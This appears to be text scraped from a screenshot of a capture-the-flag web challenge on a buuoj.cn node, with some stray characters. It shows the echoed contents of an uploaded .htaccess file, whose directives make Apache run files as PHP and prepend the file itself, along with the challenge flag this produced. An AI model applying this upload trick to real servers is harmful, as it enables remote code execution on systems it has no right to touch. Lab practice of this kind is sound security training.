 不安全
9d18c126-8ecb-4bdf-8bb6-248caee95d0a.node5.buuoj.cn/uploa...
H
6
w
SetHandler application/x-httpd-php Require all granted php_flag engine on php_value auto_prepend_file .htaccess #string(43)
"flag{d7e2ed07-6d95-456e-8a9b-08e7e938f6c0} " SetHandler application/x-httpd-php Require all granted php_flag engine on
php_value auto_prepend_file .htaccess #string(43) "flag{d7e2ed07-6d95-456e-8a9b-08e7e938f6c0} "